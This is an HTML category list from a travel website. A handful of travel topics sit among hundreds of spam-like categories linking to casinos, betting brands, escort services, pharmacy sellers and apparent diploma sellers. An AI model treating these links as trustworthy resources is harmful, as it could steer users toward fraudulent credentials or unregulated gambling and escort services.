	<li class="cat-item cat-item-638"><a href="https://akiba-travel.com/category/casino4/">casino4</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://akiba-travel.com/category/casino5/">casino5</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://akiba-travel.com/category/casino6/">casino6</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://akiba-travel.com/category/casino7/">casino7</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://akiba-travel.com/category/casino8/">casino8</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://akiba-travel.com/category/casino9/">casino9</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://akiba-travel.com/category/casinobet1/">casinobet1</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://akiba-travel.com/category/casinobet10/">casinobet10</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://akiba-travel.com/category/casinobet11/">casinobet11</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://akiba-travel.com/category/casinobet12/">casinobet12</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://akiba-travel.com/category/casinobet13/">casinobet13</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://akiba-travel.com/category/casinobet14/">casinobet14</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://akiba-travel.com/category/casinobet15/">casinobet15</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://akiba-travel.com/category/casinobet16/">casinobet16</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://akiba-travel.com/category/casinobet17/">casinobet17</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://akiba-travel.com/category/casinobet18/">casinobet18</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://akiba-travel.com/category/casinobet19/">casinobet19</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://akiba-travel.com/category/casinobet2/">casinobet2</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://akiba-travel.com/category/casinobet20/">casinobet20</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://akiba-travel.com/category/casinobet21/">casinobet21</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://akiba-travel.com/category/casinobet24/">casinobet24</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://akiba-travel.com/category/casinobet25/">casinobet25</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://akiba-travel.com/category/casinobet26/">casinobet26</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://akiba-travel.com/category/casinobet27/">casinobet27</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://akiba-travel.com/category/casinobet28/">casinobet28</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://akiba-travel.com/category/casinobet29/">casinobet29</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://akiba-travel.com/category/casinobet3/">casinobet3</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://akiba-travel.com/category/casinobet30/">casinobet30</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://akiba-travel.com/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://akiba-travel.com/category/casinobet32/">casinobet32</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://akiba-travel.com/category/casinobet33/">casinobet33</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://akiba-travel.com/category/casinobet34/">casinobet34</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://akiba-travel.com/category/casinobet4/">casinobet4</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://akiba-travel.com/category/casinobet5/">casinobet5</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://akiba-travel.com/category/casinobet6/">casinobet6</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://akiba-travel.com/category/casinobet8/">casinobet8</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://akiba-travel.com/category/casinobet9/">casinobet9</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://akiba-travel.com/category/casinocz1/">casinocz1</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://akiba-travel.com/category/casinocz2/">casinocz2</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://akiba-travel.com/category/casinofaenger/">casinofaenger</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://akiba-travel.com/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://akiba-travel.com/category/casinomonro-de/">casinomonro.de</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://akiba-travel.com/category/casinonon1/">casinonon1</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://akiba-travel.com/category/casinoonline1/">casinoonline1</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://akiba-travel.com/category/casinoonline2/">casinoonline2</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://akiba-travel.com/category/casinos-online-europeos/">casinos-online-europeos</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://akiba-travel.com/category/casinos1/">casinos1</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://akiba-travel.com/category/casinosinternacionalesonline-co-com/">casinosinternacionalesonline.co.com</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://akiba-travel.com/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://akiba-travel.com/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://akiba-travel.com/category/casinoslot3/">casinoslot3</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://akiba-travel.com/category/casinoslot4/">casinoslot4</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://akiba-travel.com/category/casinoslot5/">casinoslot5</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://akiba-travel.com/category/casinosonlineeuropeos-co-com/">casinosonlineeuropeos.co.com</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://akiba-travel.com/category/casinoudenrofus/">casinoudenrofus</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://akiba-travel.com/category/casono02123/">casono02123</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://akiba-travel.com/category/catalogue-dacceptations-des-passagers/">Catalogue d&#039;acceptations des passagers</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://akiba-travel.com/category/cendanabet/">CendanaBet</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://akiba-travel.com/category/champion-bet/">Champion Bet</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://akiba-travel.com/category/chat-bot-names-4-2/">chat bot names 4</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://akiba-travel.com/category/cheri-casino/">Chéri Casino</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://akiba-travel.com/category/chicken-road/">Chicken Road</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://akiba-travel.com/category/chickenroad/">chickenroad</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://akiba-travel.com/category/cinarehliyet-com-1000/">cinarehliyet.com 1000</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://akiba-travel.com/category/cinschool-in-x1/">cinschool.in x1</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://akiba-travel.com/category/cinschool-in-x3/">cinschool.in x3</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://akiba-travel.com/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://akiba-travel.com/category/cityoflondonmile2/">cityoflondonmile2</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://akiba-travel.com/category/cityoflondonmile3/">cityoflondonmile3</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://akiba-travel.com/category/cityoflondonmile4/">cityoflondonmile4</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://akiba-travel.com/category/cl-1win-chile-cldescargar-aplicacion-x1/">cl.1win-chile.cldescargar-aplicacion x1</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://akiba-travel.com/category/clate-org-z1/">clate.org z1</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://akiba-travel.com/category/clothgocart-com-100/">clothgocart.com 100</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://akiba-travel.com/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://akiba-travel.com/category/complexinvest-ru-300/">complexinvest.ru 300</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://akiba-travel.com/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://akiba-travel.com/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://akiba-travel.com/category/computers-hardware/">Computers, Hardware</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://akiba-travel.com/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://akiba-travel.com/category/conquestador-casino/">Conquestador Casino</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://akiba-travel.com/category/coproderl-com-z/">coproderl.com z</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://akiba-travel.com/category/cork-24-ru-5/">cork-24.ru 5</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://akiba-travel.com/category/crazy-star-casino/">Crazy Star Casino</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://akiba-travel.com/category/crnaknjiga-hr/">crnaknjiga.hr</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://akiba-travel.com/category/crush-crush/">crush crush</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://akiba-travel.com/category/csri-sc-org/">csri-sc.org</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://akiba-travel.com/category/ctic-in-z/">ctic.in z</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://akiba-travel.com/category/curacao-casino/">curacao-casino</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://akiba-travel.com/category/cz74/">cz74</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://akiba-travel.com/category/czcasinoonline/">czcasinoonline</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://akiba-travel.com/category/czdrops25/">czdrops25</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://akiba-travel.com/category/czdrops25monobrands/">czdrops25monobrands</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://akiba-travel.com/category/daem-vzaem-ru/">daem-vzaem.ru</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://akiba-travel.com/category/dafabet/">DafaBet</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://akiba-travel.com/category/dark-mind-de/">dark-mind.de</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://akiba-travel.com/category/dbetofficial-se/">dbetofficial.se</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://akiba-travel.com/category/de/">DE</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://akiba-travel.com/category/de-1020/">de 1020</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://akiba-travel.com/category/deeprockgalactic-ru-10/">deeprockgalactic.ru 10</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://akiba-travel.com/category/denmark-casino/">Denmark Casino</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://akiba-travel.com/category/destination-fremtiden-dk/">destination-fremtiden.dk</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://akiba-travel.com/category/developmentspb-ru-10/">developmentspb.ru 10</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://akiba-travel.com/category/difa-gr/">difa.gr</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://akiba-travel.com/category/digilitleic-com/">digilitleic.com</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://akiba-travel.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://akiba-travel.com/category/digitaleconomy-world-100/">digitaleconomy.world 100</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://akiba-travel.com/category/digitaleconomy-world-20/">digitaleconomy.world 20</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://akiba-travel.com/category/digitalgmu-ru-2000/">digitalgmu.ru 2000</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://akiba-travel.com/category/diplomm-i/">diplomm-i</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://akiba-travel.com/category/diplomm-i1/">diplomm-i1</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://akiba-travel.com/category/diplomm-i2/">diplomm-i2</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://akiba-travel.com/category/diplomm-i3/">diplomm-i3</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://akiba-travel.com/category/diplomrooma-com/">diplomrooma.com</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://akiba-travel.com/category/diplomrums1/">diplomrums1</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://akiba-travel.com/category/diplomrums2/">diplomrums2</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://akiba-travel.com/category/diplomrums3/">diplomrums3</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://akiba-travel.com/category/diversclub-pk-x2/">diversclub.pk x2</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://akiba-travel.com/category/dixierentsfurniture-com/">dixierentsfurniture.com</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://akiba-travel.com/category/dobravina-hr/">dobravina.hr</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://akiba-travel.com/category/doubelochka-ru-10/">doubelochka.ru 10</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://akiba-travel.com/category/dozivivise-hr/">dozivivise.hr</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://akiba-travel.com/category/draussen-magazin/">draussen-magazin</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://akiba-travel.com/category/dream-air-ru-10/">dream-air.ru 10</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://akiba-travel.com/category/drivein-hr/">drivein.hr</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://akiba-travel.com/category/droughtwatch-eu/">droughtwatch.eu</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://akiba-travel.com/category/ds-elochka-ru-240/">ds-elochka.ru 240</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://akiba-travel.com/category/ds93-ukhta-ru-700/">ds93-ukhta.ru 700</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://akiba-travel.com/category/dudullu-escort/">Dudullu Escort</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://akiba-travel.com/category/dxgamestudio/">dxgamestudio</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://akiba-travel.com/category/dxgamestudio-com/">dxgamestudio.com</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://akiba-travel.com/category/eboc/">eboc</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://akiba-travel.com/category/edosszie-hu/">edosszie.hu</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://akiba-travel.com/category/edosszie-hu2/">edosszie.hu2</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://akiba-travel.com/category/edu-alania-ru-120/">edu-alania.ru 120</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://akiba-travel.com/category/edu-alania-ru-4-8/">edu-alania.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://akiba-travel.com/category/edudiplomsa/">edudiplomsa</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://akiba-travel.com/category/edutatar-ru-10/">edutatar.ru 10</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://akiba-travel.com/category/efrosini-winery-gr/">efrosini-winery.gr</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://akiba-travel.com/category/egu-diplom1/">egu-diplom1</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://akiba-travel.com/category/egu-diplom2/">egu-diplom2</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://akiba-travel.com/category/egu-diplom3/">egu-diplom3</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://akiba-travel.com/category/ekaterina-school-ru-4-8/">ekaterina-school.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://akiba-travel.com/category/elcancertambienimporta-com/">elcancertambienimporta.com</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://akiba-travel.com/category/elephantbet-mz-netpt-mz-z/">elephantbet-mz.netpt-mz z</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://akiba-travel.com/category/elephantbet-mz-netpt-mzaviator-x2/">elephantbet-mz.netpt-mzaviator x2</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://akiba-travel.com/category/en/">EN</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://akiba-travel.com/category/encuentralogopeda-es/">encuentralogopeda.es</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://akiba-travel.com/category/eng-casino/">Eng Casino</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://akiba-travel.com/category/eng-casino2/">Eng Casino2</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://akiba-travel.com/category/eng-casino3/">Eng Casino3</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://akiba-travel.com/category/english-casino/">English casino</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://akiba-travel.com/category/english-casino1/">English Casino1</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://akiba-travel.com/category/english-casino22/">English Casino22</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://akiba-travel.com/category/english-mix/">English Mix</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://akiba-travel.com/category/english-vape/">English Vape</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://akiba-travel.com/category/entry-exit-requirements/">Entry &amp; Exit Requirements</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://akiba-travel.com/category/erainstitute-pk-x1/">erainstitute.pk x1</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://akiba-travel.com/category/es/">ES</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://akiba-travel.com/category/escort1/">Escort1</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://akiba-travel.com/category/esporte-net/">Esporte Net</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://akiba-travel.com/category/evilinside-ru-1/">evilinside.ru 1</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://akiba-travel.com/category/evilinside-ru-2/">evilinside.ru 2</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://akiba-travel.com/category/eykrentacar-com-1000/">eykrentacar.com 1000</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://akiba-travel.com/category/fanarbeit-ch/">fanarbeit.ch</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://akiba-travel.com/category/farma3/">farma3</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://akiba-travel.com/category/farmaci1/">farmaci1</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://akiba-travel.com/category/farmacia2/">farmacia2</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://akiba-travel.com/category/fashion-jewelry/">Fashion, Jewelry</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://akiba-travel.com/category/fbschweiz-events-ch/">fbschweiz-events.ch</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://akiba-travel.com/category/fc-metallurg-ru-10/">fc-metallurg.ru 10</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://akiba-travel.com/category/feelyourbody-ru-120/">feelyourbody.ru 120</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://akiba-travel.com/category/feelyourbody-ru-4-8/">feelyourbody.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://akiba-travel.com/category/femicid-ru-20/">femicid.ru 20</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://akiba-travel.com/category/finance-insurance/">Finance, Insurance</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://akiba-travel.com/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://akiba-travel.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://akiba-travel.com/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://akiba-travel.com/category/fitago-ru-15/">fitago.ru 15</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://akiba-travel.com/category/fixprice-katalog-ru-10/">fixprice-katalog.ru 10</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://akiba-travel.com/category/fixprice-katalog-ru-50/">fixprice-katalog.ru 50</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://akiba-travel.com/category/fond-hr/">fond.hr</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://akiba-travel.com/category/food-beverage-cooking/">Food &amp; Beverage, Cooking</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://akiba-travel.com/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://akiba-travel.com/category/fortboyard-online-20/">fortboyard.online 20</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://akiba-travel.com/category/fortunetiger-com-br/">fortunetiger.com.br</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://akiba-travel.com/category/fotostudio-finkler-de/">fotostudio-finkler.de</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://akiba-travel.com/category/france-casino/">France Casino</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://akiba-travel.com/category/fraternize06-ru-100/">fraternize06.ru 100</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://akiba-travel.com/category/freebet-veren-siteler-com-1000-2/">freebet-veren-siteler.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://akiba-travel.com/category/freevoice-hr/">freevoice.hr</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://akiba-travel.com/category/french-casino/">FRENCH Casino</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://akiba-travel.com/category/freshbet/">freshbet</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://akiba-travel.com/category/fzo-hr/">fzo.hr</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://akiba-travel.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://akiba-travel.com/category/gamble/">gamble</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://akiba-travel.com/category/gambling-2/">Gambling</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://akiba-travel.com/category/gamdomcasino-ch/">gamdomcasino.ch</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://akiba-travel.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://akiba-travel.com/category/gameaviatorofficial-com/">gameaviatorofficial.com</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://akiba-travel.com/category/gamerellato-hu2/">gamerellato.hu2</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://akiba-travel.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://akiba-travel.com/category/gamestop/">gamestop</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://akiba-travel.com/category/gaming/">gaming</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://akiba-travel.com/category/gamstopcasinos1/">GamStopCasinos1</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://akiba-travel.com/category/gangiborgodeiborghi/">gangiborgodeiborghi</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://akiba-travel.com/category/gate-of-olympus-gr/">gate-of-olympus.gr</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://akiba-travel.com/category/gates-of-olympus-oyna-demo-com-1000-2/">gates-of-olympus-oyna-demo.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://akiba-travel.com/category/gaziosmanpaa-escort-88/">Gaziosmanpaşa Escort</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://akiba-travel.com/category/gegmany-casino/">Gegmany Casino</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://akiba-travel.com/category/gegmany-casino2/">Gegmany Casino2</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://akiba-travel.com/category/gegmany-casino3/">Gegmany Casino3</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://akiba-travel.com/category/genetrix-es-casino-movil/">genetrix.es_casino-movil</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://akiba-travel.com/category/genetrix-es-casino-online-espana-legal/">genetrix.es_casino-online-espana-legal</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://akiba-travel.com/category/genetrix-es-casino-online-europa/">genetrix.es_casino-online-europa</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://akiba-travel.com/category/german-campervan/">German campervan</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://akiba-travel.com/category/germany-casino/">Germany Casino</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://akiba-travel.com/category/germany-casino1/">Germany Casino1</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://akiba-travel.com/category/germany-casino2/">Germany Casino2</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://akiba-travel.com/category/germany-tik-tok/">Germany Tik Tok</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://akiba-travel.com/category/germany-tik-tok1/">Germany Tik Tok1</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://akiba-travel.com/category/germany-tik-tok2/">Germany Tik Tok2</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://akiba-travel.com/category/ghsspakistan-pk-z/">ghsspakistan.pk z</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://akiba-travel.com/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://akiba-travel.com/category/giris/">giris</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://akiba-travel.com/category/glampingticanativo-com-ar/">glampingticanativo.com.ar</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://akiba-travel.com/category/goeschenen-am-meer-ch/">goeschenen-am-meer.ch</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://akiba-travel.com/category/gofastfords-com-z/">gofastfords.com z</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://akiba-travel.com/category/gordonelete/">gordonelete</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://akiba-travel.com/category/gordostnation-ru-10/">gordostnation.ru 10</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://akiba-travel.com/category/gosz-diplomas/">gosz-diplomas</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://akiba-travel.com/category/gosz-diplomas1/">gosz-diplomas1</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://akiba-travel.com/category/gosz-diplomas2/">gosz-diplomas2</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://akiba-travel.com/category/gosz-diplomas3/">gosz-diplomas3</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://akiba-travel.com/category/gosz-diplomas4/">gosz-diplomas4</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://akiba-travel.com/category/gosz-diplomas5/">gosz-diplomas5</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://akiba-travel.com/category/gosz-diplomas6/">gosz-diplomas6</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://akiba-travel.com/category/goxbet/">Goxbet</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://akiba-travel.com/category/greek-casino/">Greek Casino</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://akiba-travel.com/category/greek-casino1/">Greek Casino1</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://akiba-travel.com/category/greek-pharma/">Greek pharma</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://akiba-travel.com/category/greekgirlscode-com/">greekgirlscode.com</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://akiba-travel.com/category/greekgirlscode-com2/">greekgirlscode.com2</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://akiba-travel.com/category/greenhoperecycling-co-uk-x1/">greenhoperecycling.co.uk x1</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://akiba-travel.com/category/grodno-staybook-by/">grodno.staybook.by</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://akiba-travel.com/category/gsmbccovington-org-x1/">gsmbccovington.org x1</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://akiba-travel.com/category/guide/">guide</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://akiba-travel.com/category/guimaraes-ed-pt-z/">guimaraes-ed.pt z</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://akiba-travel.com/category/guts-casino-online/">Guts Casino Online</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://akiba-travel.com/category/haliyikamamiss-com-1000/">haliyikamamiss.com 1000</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://akiba-travel.com/category/halkegitimhemkurs-com-z2/">halkegitimhemkurs.com z2</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://akiba-travel.com/category/healinghouse-com-pk-x2/">healinghouse.com.pk x2</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://akiba-travel.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://akiba-travel.com/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
